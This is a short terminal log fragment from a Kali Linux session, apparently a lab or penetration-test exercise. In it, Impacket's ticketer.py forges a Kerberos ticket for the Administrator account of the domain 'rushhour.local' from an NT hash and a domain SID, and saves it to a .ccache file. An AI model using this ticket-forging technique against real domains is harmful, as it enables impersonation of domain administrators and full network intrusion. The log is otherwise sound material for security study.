 [*]     EncTicketPart
[*]     EncASRepPart
[*] Saving/Updating ticket in 192.168.1.12.ccache
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ ticketer.py -nthash eee30d931f8510700fa9c9414c572932 -domain rushhour.local -domain-sid S-1-5-21-2895570846-2768475327-3691822673-500 Administrator
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for rushhour.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving/Updating ticket in Administrator.ccache
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$